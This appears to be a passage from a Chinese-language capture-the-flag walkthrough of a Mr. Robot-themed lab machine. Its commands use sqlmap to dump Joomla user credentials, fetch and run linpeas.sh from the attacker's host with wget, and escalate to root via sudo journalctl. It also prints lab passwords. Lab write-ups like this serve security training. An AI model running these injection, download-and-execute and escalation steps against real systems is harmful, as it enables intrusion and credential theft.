

发现代码中有注入的 URL,使用 sqlmap 尝试注入

发现代码中有注入的 URL,使用 sqlmap 尝试注入



sqlmap -u “http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*” --batch --dbs

正常的发现了两个数据库,剩下的我就直接省略了,直接看最后结果

正常的发现了两个数据库,剩下的我就直接省略了,直接看最后结果





sqlmap -u “http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*” -D “joomla_db” -T “hs23w_users” -C “username,password,name,email” -dump

密码加密,但是 email 列有一个看起来像密码(试一下email当做密码看看可不)

密码加密,但是 email 列有一个看起来像密码(试一下email当做密码看看可不)



账户: elliot

密码: 5T3e!_M0un7i@N

0发现也是成功登录了

也就是成功拿到第一个flag





3、9001端口Drupal分析

根据一开始扫描器探测出其版本信息,直接在msfconsole搜索漏洞库

直接设置参数进行攻击即可

直接设置参数进行攻击即可



到这里我们这三个cms我们都成功得到了shell,在这我选用ssh链接shell进行提权操作



5、提权

我选择ssh进行提权



当准备进入其他目录时发现由于当前bash限制无法进入其他目录

然后使用python重新配置bash路径即切换目录

python3 -c ‘import os; os.system(“/bin/bash”);’



然后先在kali利用Python开启http服务

python3 -m http.server



然后直接在靶机里下载即可,我是在tmp目录下下载的

wget http://192.168.1.8:8000/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh





我们还找到了另一个账户: tyrell 密码: mR_R0bo7_i5_R3@!_(其实这里我提权脚本一直没有看到这个用户名密码,不够我通过drupal拿到shell后看到了这个密码)

我们还找到了另一个账户: tyrell 密码: mR_R0bo7_i5_R3@!_(其实这里我提权脚本一直没有看到这个用户名密码,不够我通过drupal拿到shell后看到了这个密码)



尝试切换,成功!





sudo提权

查找发现存在一个sudo免密执行的程序



查找利用方法传送门

查找利用方法传送门

sudo journalctl!/bin/sh 最终拿到了这个flag

最终拿到了这个flag

总结:1、注意信息收集2、wordpress 扫描工具:wpscan 、 Joomla的扫描工具:joomscan 、 Drupal 扫描工具:cmsmap.py3、msf 模块利用的简单利用4、信息收集脚本:linpeas.sh (很好用,推荐!)5、sudo 提权:journalctl 提权 (推荐漏洞查询网站:https://gtfobins.github.io/)